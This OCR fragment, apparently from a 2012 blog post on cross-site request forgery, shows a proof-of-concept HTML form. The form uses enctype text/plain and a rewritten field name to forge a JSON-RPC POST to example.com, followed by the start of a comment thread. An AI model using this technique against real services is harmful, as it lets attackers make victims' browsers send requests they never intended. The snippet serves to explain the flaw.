
document.forms[0].elements[0].name = "
{\"jsonrpc\":\"2.0\",\"method\":\"subtract
\",\"params\":[42,23],\"id\":1}";
return true;
}
<form name="csrf_form" method="POST"
action="https://example.com/rpchandler"
enctype="text/plain"
onsubmit="modifyForm();">
<input name="test" />
<input type="submit" />
</form>
Anonymous
at
9:42 AM
Share
226 comments:
homakov
November 16, 2012 at 10:04 AM